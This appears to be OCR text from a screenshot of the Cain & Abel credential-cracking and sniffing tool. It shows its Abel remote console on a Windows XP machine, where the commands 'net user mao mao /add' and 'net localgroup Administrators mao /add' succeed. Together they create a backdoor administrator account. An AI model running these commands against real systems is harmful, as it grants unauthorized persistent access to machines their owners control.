 Cain
File View Configure Tools Help
B 64
***
Protected Storage Network Sniffer LSA Secrets Cracker Traceroute CCDU Wireless
Entire Network
Microsoft Windows Networ
Quick List
127.0.0.1
A Abel
Console
Hashes
Lsa Secrets
Routes
Tcp Table
Udp Table
RASAIDEN\x
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
D:\WINDOWS\system32>net user mao mao /add
The command completed successfully.
D:\WINDOWS\system32>net localgroup Administrators mao /add
The command completed successfully.
D:\WINDOWS\system32>
Console
Lost packets: 0%